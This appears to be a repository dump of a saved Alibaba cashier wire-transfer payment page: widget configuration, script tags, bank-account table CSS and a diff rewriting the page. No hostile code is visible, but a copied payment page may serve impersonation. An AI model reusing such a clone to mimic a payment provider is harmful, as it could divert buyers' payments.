List-lmKgGU1Vq6","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=lmKgGU1Vq6","disable":false,"urls":["https://us-productposting.alibaba.com/","https://post.alibaba.com/","https://us-productposting.alibaba.com/product","https://searchstaff.alibaba.com/","https://photobank.alibaba.com/","https://showcase.alibaba.com/","https://customize.alibaba.com/","https://siteadmin.alibaba.com/detail/get_customized_template_groups.htm","https://siteadmin.alibaba.com/catalog/catalog.htm"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-my account-UIU82Y8v6A","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=UIU82Y8v6A","disable":false,"urls":["https://usmy.alibaba.com/user/account_settings.htm","https://usmy.alibaba.com/","https://usmy.alibaba.com/user","https://usmy.alibaba.com/user/account_settings.htm","https://accounts.alibaba.com/","https://us-crmweb.alibaba.com/ggs/avinfo/postAuthInfoNew.htm#/"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Business Card Requests-ONWqELzqZx","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=ONWqELzqZx","disable":false,"urls":["https://profile.alibaba.com/","https://profile.alibaba.com/connectionverify/confirm_request.htm","https://profile.alibaba.com/connectionverify","https://profile.alibaba.com/receive_list.htm","https://profile.alibaba.com/sent_list.htm","https://profile.alibaba.com/connectionverify/confirm_request.htm"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Inquiry-9ClYVIYOo6","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=9ClYVIYOo6","disable":false,"urls":["https://message.alibaba.com/","https://message.alibaba.com/message/default.htm","https://message.alibaba.com/message","https://mysourcing.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-SSO统一入口-bhibHnto4g","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=bhibHnto4g","disable":true,"urls":[],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-帮助中心-Iho9WsAIe0","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Iho9WsAIe0","disable":true,"urls":["https://service.alibaba.com/ensupplier","https://service.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Shop-8kG9f8qlRB","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=8kG9f8qlRB","disable":false,"urls":["http://iesite.alibaba.com/","https://mycompany.alibaba.com/","https://siteadmin.alibaba.com/admin.htm?","https://mycompany.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-营销中心-26fnjPMK26","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=26fnjPMK26","disable":false,"urls":["https://www2.alibaba.com","https://showcase.alibaba.com/showcase/index.htm","https://content.alibaba.com/","https://marketing.alibaba.com/enroll/","https://cashier.alibaba.com/payment/cashier.htm?","https://www2.alibaba.com/p4paccount/charge_service.htm"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"","gcxLink":"","disable":false,"urls":[],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Orders-BIlWOftsPG","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=BIlWOftsPG","disable":false,"urls":["https://scm.alibaba.com/freight/list.htm?","https://biz.alibaba.com/ta/list/scene/mainList.htm","https://fb.alibaba.com/","https://scm.alibaba.com/freight/list.htm","https://biz.alibaba.com","https://fb.alibaba.com/review/reviewList.htm","https://support.alibaba.com/ta/list.htm","https://business.alibaba.com/start/orderIndex"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"MA商家后台订单列表","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oqe7gtdDXh","disable":false,"urls":["https://business.alibaba.com/start/orderIndex"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Rule Center","gcxLink":"https://ai.alimebot.taobao.com/intl/index.htm?from=dEBQ9N1vb7","disable":false,"urls":["https://rule.alibaba.com/rc/center/index.htm"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"hkgs":[{"name":"PC-HKGS统一布点-tngZMJvzxN","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=tngZMJvzxN","disable":false,"urls":["https://i.alibaba.com/","https://hzmy.alibaba.com/","https://iesite.alibaba.com/","https://hz-productposting.alibaba.com/","https://message.alibaba.com/","https://mysourcing.alibaba.com/","https://message.alibaba.com/","https://profile.alibaba.com/","https://biz.alibaba.com/","https://fb.alibaba.com/","https://support.alibaba.com/","https://scm.alibaba.com/freight/list.htm","https://shipping.alibaba.com/solution/maSolutionWidget.htm","https://shippingma.alibaba.com/order/orderList.htm","https://shippingma.alibaba.com/order/express/orderInvoice.htm","https://supplychain.alibaba.com/customer/myCoupon.htm","https://scm.alibaba.com/express/solutionStandalone.htm","https://scm.alibaba.com/customerEquity/overview.htm","https://fundma.alibaba.com/finance/fundtouch.html","https://data.alibaba.com/","https://www2.alibaba.com/","http://topranking.alibaba.com/","http://homepage-ads.alibaba.com/","https://marketing.alibaba.com/","https://accounts.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"twgs":[{"name":"PC-TWGS统一布点-UcqdHIciMZ","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=UcqdHIciMZ","disable":false,"urls":["https://i.alibaba.com/index.htm","https://iesite.alibaba.com/","https://mycompany.alibaba.com/","https://hzmy.alibaba.com/","https://hz-crmweb.alibaba.com/","https://onesite-design.alibaba.com/","https://i.alibaba.com/v2/bussiness.htm","https://post.alibaba.com/","https://hz-productposting.alibaba.com/","https://showcase.alibaba.com/","https://photobank.alibaba.com/","https://searchstaff.alibaba.com/","https://cn-multilanguage.alibaba.com/","https://message.alibaba.com/","https://mysourcing.alibaba.com/","https://profile.alibaba.com/","https://alicrm.alibaba.com/","https://biz.alibaba.com/","https://fb.alibaba.com/","https://support.alibaba.com/","https://scm.alibaba.com/freight/list.htm","https://shipping.alibaba.com/solution/maSolutionWidget.htm","https://shippingma.alibaba.com/order/orderList.htm","https://shippingma.alibaba.com/order/express/orderInvoice.htm","https://supplychain.alibaba.com/customer/myCoupon.htm","https://scm.alibaba.com/express/solutionStandalone.htm","https://scm.alibaba.com/customerEquity/overview.htm","https://fundma.alibaba.com/finance/fundtouch.html","https://data.alibaba.com/","https://www2.alibaba.com/","http://topranking.alibaba.com/","http://homepage-ads.alibaba.com/","https://marketing.alibaba.com/","https://content.alibaba.com/","https://accounts.alibaba.com/","https://i.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"cnfm":[{"name":"PC-CNFM统一布点-abQksLIr7N","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=abQksLIr7N","disable":false,"urls":["https://i.alibaba.com/index.htm","https://iesite.alibaba.com/","https://mycompany.alibaba.com/","https://hzmy.alibaba.com/","https://hz-crmweb.alibaba.com/","https://onesite-design.alibaba.com/","https://i.alibaba.com/v2/bussiness.htm","https://post.alibaba.com/","https://hz-productposting.alibaba.com/","https://photobank.alibaba.com/","https://onepage.alibaba.com/","https://mysourcing.alibaba.com/","https://message.alibaba.com/","https://profile.alibaba.com/","https://biz.alibaba.com/","https://fb.alibaba.com/","https://support.alibaba.com/","https://shipping.alibaba.com/solution/maSolutionWidget.htm","https://shippingma.alibaba.com/order/orderList.htm","https://shippingma.alibaba.com/order/express/orderInvoice.htm","https://supplychain.alibaba.com/customer/myCoupon.htm","https://scm.alibaba.com/express/solutionStandalone.htm","https://scm.alibaba.com/customerEquity/overview.htm","https://marketing.alibaba.com/","https://accounts.alibaba.com/","https://fundma.alibaba.com/finance/fundtouch.html"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"ifm":[{"name":"PC-MA-Sell-D5p7MUAbM1","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=D5p7MUAbM1","disable":false,"urls":["https://i.alibaba.com/globalSellerIndex.htm"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-MA-Buy-sGZcb6KUca","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=sGZcb6KUca","disable":false,"urls":["https://i.alibaba.com/globalBuyerIndex.htm"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Contacts-z4aKKyXWlt","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=z4aKKyXWlt","disable":false,"urls":["https://profile.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-My Account-nwMdItFXAB","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=nwMdItFXAB","disable":false,"urls":["https://usmy.alibaba.com/","https://iesite.alibaba.com/","https://mycompany.alibaba.com/","https://us-crmweb.alibaba.com/","https://business.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Trade Services-UpLRKDXiIc","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=UpLRKDXiIc","disable":false,"urls":["https://scm.alibaba.com/","https://inspection.alibaba.com/","https://paylater.alibaba.com/","https://scm.alibaba.com/sea/solution.htm","https://scm.alibaba.com/sea/list.htm"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-My Lists-G5LpiTIPJK","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=G5LpiTIPJK","disable":false,"urls":["https://subscribe.alibaba.com/","https://us-favorite.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Contacts-z4aKKyXWlt","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=z4aKKyXWlt","disable":false,"urls":["https://profile.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Transactions-H7ZPx8VGZu","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=H7ZPx8VGZu","disable":false,"urls":["https://myfinance.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Orders-f7g3XBLBaA","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=f7g3XBLBaA","disable":false,"urls":["https://biz.alibaba.com/","https://fb.alibaba.com/","https://support.alibaba.com/","https://marketing.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-message-qsNqA0XOte","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=qsNqA0XOte","disable":false,"urls":["https://message.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-MA-sGZcb6KUca","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=sGZcb6KUca","disable":false,"urls":["https://i.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Sell-Request for Quotation","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=zTjmjQxzWF","disable":false,"urls":["https://sourcing.alibaba.com/","https://mysourcing.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Sell-Products","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=G1DYmgOFcd","disable":false,"urls":["https://post.alibaba.com/","https://us-productposting.alibaba.com/","https://photobank.alibaba.com/","https://searchstaff.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"MA商家后台订单列表","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oqe7gtdDXh","disable":false,"urls":["https://business.alibaba.com/start/orderIndex"],"blackUrls":[],"language":"en","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"offline":[{"name":"","gcxLink":"","disable":true,"urls":[],"blackUrls":[],"language":"zh","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}]};
</script>
<!-- tangram:4848 end-->
<script src="./index_files/index.js(10).download" async="" defer=""></script>
<!-- tangram:2063 end-->

    <!-- tangram:4018 begin-->
<script>
!(function(a,b){with(a)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=b)})(document,"//assets.alicdn.com/g/yuri/loader/index.js?_=" + Math.floor((new Date()).getTime() / 6e4));
</script>
<!-- tangram:4018 end-->




<!-- tangram:3880 end-->
<script defer="true" crossorigin="anonymous" src="./index_files/footer-sync.js.download"></script><script defer="true" src="./index_files/queryIpAjax.do"></script><iframe id="localstorage-proxy-ifr-alibabadotcom3" src="./index_files/store-proxy2.html" style="display: none;visibility: hidden" data-spm-anchor-id="" data-spm-act-id="a2700.12336158.0.i0.17d965aaSNARtB"></iframe><div class="online-robot" style="top: 150px; right: 1px; display: block;"><!-- tangram:4019 begin-->
    <div class="robot-dragger"></div>
    <div class="robot-wrapper"><div class="javis-robot mini-size en" style="display: block;">
    <div class="mini-content">
        <div class="robot-title">Need Help?</div>
        <div class="javis-icon"></div>
        <div class="ot-message ot-message-link">
            <span class="ot-message-icon">
                <img class="ot-message-icon-img" src="./index_files/TB1QpwozpzqK1RjSZFvXXcB7VXa-18-21.png">
                <span class="ot-message-count"></span>
            </span>
        </div>
    </div>
    <div class="expand-content">
        <div class="robot-title">Top Questions</div>
        <ul class="robot-list"><li class="list-item"><a class="list-link" href="https://service.alibaba.com/buyer/faq_detail/1060044494.htm" title="How do I pay by Online Transfer?"><span class="link-text">How do I pay by Online Transfer?</span></a></li><li class="list-item"><a class="list-link" href="javascript:;" title="How do I pay for Trade Assurance order?"><span class="link-text">How do I pay for Trade Assurance order?</span></a></li><li class="list-item"><a class="list-link" href="javascript:;" title="What&#39;s the service fee of Trade Assurance?"><span class="link-text">What's the service fee of Trade Assurance?</span></a></li><li class="list-item"><a class="list-link" href="javascript:;" title="Why cannot I pay for my Trade Assurance order?"><span class="link-text">Why cannot I pay for my Trade Assurance order?</span></a></li><li class="list-item"><a class="list-link" href="javascript:;" title="Why was my payment not received in my order after I paid?"><span class="link-text">Why was my payment not received in my order after I paid?</span></a></li><li class="list-item"><a class="list-link" href="javascript:;" title="What are the payment methods and fees of Trade Assurance order?"><span class="link-text">What are the payment methods and fees of Trade Assurance order?</span></a></li></ul>
        <div class="ot-message">
            <span class="ot-message-icon">
                <img class="ot-message-icon-img" src="./index_files/TB1QpwozpzqK1RjSZFvXXcB7VXa-18-21.png">
                <span class="ot-message-count">
                </span>
            </span>
            <a class="ot-message-content" href="javascript:void(0);">
                您的业务运行良好，暂无需要立即解决的问题
            </a>
            <a class="ot-message-link" href="javascript:void(0);">
                查看历史服务记录
            </a>
        </div>
        <div class="robot-my-question">
            <a href="javascript:;" class="my-question-text">我的问题</a>
        </div>
        <div class="robot-more">
            <span class="javis-icon"></span>
            <a href="javascript:;" class="more-text">Ask More</a>
        </div>
        <div class="fold-control"></div>
    </div>
</div></div>
<!-- tangram:4019 end--></div><script type="text/javascript" src="./index_files/api.js.download" defer="true"></script><script type="text/javascript" src="./index_files/xreplay-recorder-api.min.js.download" defer="true"></script><div id="boomerXfIcon">
        <style>
          .xf-icon-wrapper {
            position: fixed;
            z-index: 99999;
            right: 0px;
            top: 105px;
          }
          .xf-icon {
            width: 36px;
            height: 36px;
            position: relative;
            background: url(//img.alicdn.com/tfs/TB1yXU1vHj1gK0jSZFOXXc7GpXa-36-36.svg);
            background-size: 36px 36px;
          }
          .xf-icon .xf-tip {
            display: none;
          }
          .xf-icon.first-up .xf-tip {
            display: block;
          }
          .xf-icon:hover {
            cursor:pointer;
          }
          .xf-icon:hover .xf-tip {
            display: block;
          }
          .xf-icon-left .xf-tip {
            position: absolute;
            right: 100%;
            margin-right: 4px;

          }
          .xf-icon-right .xf-tip {
            position: absolute;
            left: 40px;
          }
          .xf-tip {
            padding: 0 17px;
            white-space: nowrap;
            line-height: 36px;
            background-color: rgba(0, 0, 0, 0.7);
            border-radius: 4px;
            font-size: 14px;
            color: #fff;
            text-align: center;
          }
          .orange {
            background: url('//img.alicdn.com/tfs/TB1yXU1vHj1gK0jSZFOXXc7GpXa-36-36.svg');
            background-size: 36px 36px;
          }
          .orange:hover {
            background: url('//img.alicdn.com/tfs/TB1K1oVvUH1gK0jSZSyXXXtlpXa-36-36.svg');
          }
          .blue {
            background: url('//img.alicdn.com/tfs/TB1czwWvHr1gK0jSZR0XXbP8XXa-36-36.svg');
            background-size: 36px 36px;
          }
          .blue:hover {
            background: url('//img.alicdn.com/tfs/TB1yssVvQL0gK0jSZFtXXXQCXXa-36-36.svg');
          }
        </style>
        <div class="xf-icon-wrapper">
          <div id="xf-icon" class="xf-icon orange xf-icon-left">
            <div class="xf-tip">
            leave feedback
            </div>
          </div>
          <img src="./index_files/TB1K1oVvUH1gK0jSZSyXXXtlpXa-36-36.svg" style="display: none">
          <img src="./index_files/TB1yssVvQL0gK0jSZFtXXXQCXXa-36-36.svg" style="display: none">
        </div>
    </div></body></html>
---- index_files/19.css ----
.detail-layout{margin:0 auto;width:1200px}.detail-layout .header{margin-top:12px}.detail-layout-wrapper{margin-top:22px;min-height:400px;border:1px solid #dde3e8;background-color:#fff}.detail-layout .footer{margin-top:10px;margin-bottom:36px}.detail-layout .footer a{margin-right:32px}.tt-pay-detail{display:-ms-flexbox;display:flex;padding:28px 40px 40px}.tt-pay-detail .detail-logo{width:52px}.tt-pay-detail .detail-logo img{width:100%}.tt-pay-detail .detail-content{margin-left:20px;width:810px}.tt-pay-detail .detail-content .order-number{font-size:12px;line-height:16px}.tt-pay-detail .detail-content .order-number .detail-url{font-size:12px}.tt-pay-detail .detail-content .tip{margin-top:6px;font-weight:500;font-size:20px;line-height:24px}.tt-pay-detail .detail-content .payment-notice{display:-ms-flexbox;display:flex;margin:28px 0 12px;padding:20px 22px;height:85px;border:1px solid #dde3e8;background:#f9f9f9;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.tt-pay-detail .detail-content .payment-notice .title{color:#333;font-size:18px;line-height:22px}.tt-pay-detail .detail-content .payment-notice .content{margin-top:6px;color:#666;font-size:14px;line-height:18px}.tt-pay-detail .detail-content .print-button-group{margin:20px 0}.tt-pay-detail .detail-content .print-content{margin-top:20px;width:100%;border:1px solid #e6e7eb}.tt-pay-detail .detail-content .print-content .print-header{padding:0 22px;width:100%;height:60px;border-bottom:1px solid #e6e7eb;background-color:#f9f9f9;line-height:60px}.tt-pay-detail .detail-content .print-content .print-header .header-content{font-weight:500;font-size:18px}.tt-pay-detail .detail-content .print-content .print-header .header-action{float:right;color:#666;font-size:12px}.tt-pay-detail .detail-content .print-content .print-header .header-action .print-button{margin-right:16px}.tt-pay-detail .detail-content .print-content .payment-summary{display:table;margin-top:10px;padding:0 22px;border-spacing:8px 12px;border-collapse:separate}.tt-pay-detail .detail-content .print-content .payment-summary li{display:table-row;font-size:14px;line-height:18px}.tt-pay-detail .detail-content .print-content .payment-summary li .title{display:table-cell;color:#666;text-align:right}.tt-pay-detail .detail-content .print-content .payment-summary li .content{display:table-cell;width:495px;font-weight:500}.tt-pay-detail .detail-content .print-content .payment-summary li .content .balloon-icon{color:#1dc11d}.tt-pay-detail .detail-content .print-content .payment-summary li .content .tips{color:#666;list-style:decimal;font-size:12px}.tt-pay-detail .detail-content .print-content .payment-summary li .content .tips li{display:list-item;list-style-position:inside;font-weight:400}.tt-pay-detail .detail-content .print-content .payment-summary li .localTT-title{display:table-cell;color:#666;text-align:right}.tt-pay-detail .detail-content .print-content .notice-top{margin:10px 22px 0;font-size:14px}.tt-pay-detail .detail-content .print-content .print-date{padding:12px 22px 24px;color:#666;text-align:right;font-size:12px;line-height:16px}.notice-top{border:2px solid #7abee8!important}.notice-top .next-message-title span{color:#666;font-size:12px!important;line-height:18px}.account-table{margin:20px 22px 0}.account-table .text-remark{color:#ff6a00;font-weight:700;font-style:italic}.account-table .local-tt-current{color:#ff6a00}.account-table .remark-tip{color:#ff6a00;font-size:12px;line-height:16px}.account-table .logo-citi,.account-table .logo-cmb,.account-table .logo-jpm,.account-table .logo-saxo{margin-left:12px}.account-table .col-account-no{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.account-table .col-account-no .account-no{font-weight:500;font-size:19px}.account-table .col-account-no .account-confirmation{margin-left:20px}.account-table .col-account-no .account-confirmation .color-green{color:#00a80d}.account-table .col-account-no .tip{color:#999;font-weight:300;font-size:12px;line-height:18px}.account-table .col-iban .account-no{font-weight:500}.account-table .col-iban .tip{color:#999;font-weight:300;font-size:12px;line-height:18px}.notice-bottom{position:relative;display:-ms-flexbox;display:flex;margin:20px 22px 0;padding:12px 0;background-color:#f7f8fa}.notice-bottom .flag-notice{position:relative;margin-right:4px;padding:2px 8px;width:56px;height:18px;background-color:#e3eaf7;color:#4f74b3;font-size:12px}.notice-bottom .flag-notice:after{position:absolute;top:0;right:0;display:inline-block;width:0;height:0;border-color:#e3eaf7 #f7f8fa #e3eaf7 #e3eaf7;border-style:solid;border-width:9px 8px 9px 0;content:""}

==== commit 9eb8755f: "hdhdhsss" ====
--- a/index.html
+++ b/index.html
@@ -1,1096 +1,305 @@
-<!DOCTYPE html>
-<!-- saved from url=(0123)https://cashier.alibaba.com/payment/tt/detail?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=&accountType=TT_US_GGS -->
-<html lang="en_US"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script type="text/javascript" async="" src="./index_files/index.js.download"></script><script type="text/javascript" async="" src="./index_files/index.js(1).download"></script><script async="" src="./index_files/pt2.js.download"></script><script async="" src="./index_files/baxiaCommon.js.download" crossorigin="true"></script><script src="./index_files/um.js.download" id="AWSC_umidPCModule"></script><script type="text/javascript" async="" src="./index_files/index.js(2).download" id="aplus-sufei"></script><script type="text/javascript" async="" src="./index_files/index.js(3).download" id="aplus-baxia"></script><script>/*! 2021-05-13 17:41:53 v8.15.6 */
-!function(e){function i(n){if(o[n])return o[n].exports;var r=o[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}var o={};return i.m=e,i.c=o,i.p="",i(0)}([function(e,i){"use strict";var o=window,n=document;!function(){var e=2,r="ali_analytics";if(o[r]&&o[r].ua&&e<=o[r].ua.version)return void(i.info=o[r].ua);var t,a,d,s,c,u,h,l,m,b,f,v,p,w,g,x,z,O=o.navigator,k=O.appVersion,T=O&&O.userAgent||"",y=function(e){var i=0;return parseFloat(e.replace(/\./g,function(){return 0===i++?".":""}))},_=function(e,i){var o,n;i[o="trident"]=.1,(n=e.match(/Trident\/([\d.]*)/))&&n[1]&&(i[o]=y(n[1])),i.core=o},N=function(e){var i,o;return(i=e.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/))&&(o=i[1]||i[2])?y(o):0},P=function(e){return e||"other"},M=function(e){function i(){for(var i=[["Windows NT 5.1","winXP"],["Windows NT 6.1","win7"],["Windows NT 6.0","winVista"],["Windows NT 6.2","win8"],["Windows NT 10.0","win10"],["iPad","ios"],["iPhone;","ios"],["iPod","ios"],["Macintosh","mac"],["Android","android"],["Ubuntu","ubuntu"],["Linux","linux"],["Windows NT 5.2","win2003"],["Windows NT 5.0","win2000"],["Windows","winOther"],["rhino","rhino"]],o=0,n=i.length;o<n;++o)if(e.indexOf(i[o][0])!==-1)return i[o][1];return"other"}function r(e,i,n,r){var t,a=o.navigator.mimeTypes;try{for(t in a)if(a.hasOwnProperty(t)&&a[t][e]==i){if(void 0!==n&&r.test(a[t][n]))return!0;if(void 0===n)return!0}return!1}catch(e){return!1}}var t,a,d,s,c,u,h,l="",m=l,b=l,f=[6,9],v="{{version}}",p="<!--[if IE "+v+"]><s></s><![endif]-->",w=n&&n.createElement("div"),g=[],x={webkit:void 0,edge:void 0,trident:void 0,gecko:void 0,presto:void 0,chrome:void 0,safari:void 0,firefox:void 0,ie:void 0,ieMode:void 0,opera:void 0,mobile:void 0,core:void 0,shell:void 0,phantomjs:void 0,os:void 0,ipad:void 0,iphone:void 0,ipod:void 0,ios:void 0,android:void 0,nodejs:void 0,extraName:void 0,extraVersion:void 0};if(w&&w.getElementsByTagName&&(w.innerHTML=p.replace(v,""),g=w.getElementsByTagName("s")),g.length>0){for(_(e,x),s=f[0],c=f[1];s<=c;s++)if(w.innerHTML=p.replace(v,s),g.length>0){x[b="ie"]=s;break}!x.ie&&(d=N(e))&&(x[b="ie"]=d)}else((a=e.match(/AppleWebKit\/*\s*([\d.]*)/i))||(a=e.match(/Safari\/([\d.]*)/)))&&a[1]?(x[m="webkit"]=y(a[1]),(a=e.match(/OPR\/(\d+\.\d+)/))&&a[1]?x[b="opera"]=y(a[1]):(a=e.match(/Chrome\/([\d.]*)/))&&a[1]?x[b="chrome"]=y(a[1]):(a=e.match(/\/([\d.]*) Safari/))&&a[1]?x[b="safari"]=y(a[1]):x.safari=x.webkit,(a=e.match(/Edge\/([\d.]*)/))&&a[1]&&(m=b="edge",x[m]=y(a[1])),/ Mobile\//.test(e)&&e.match(/iPad|iPod|iPhone/)?(x.mobile="apple",a=e.match(/OS ([^\s]*)/),a&&a[1]&&(x.ios=y(a[1].replace("_","."))),t="ios",a=e.match(/iPad|iPod|iPhone/),a&&a[0]&&(x[a[0].toLowerCase()]=x.ios)):/ Android/i.test(e)?(/Mobile/.test(e)&&(t=x.mobile="android"),a=e.match(/Android 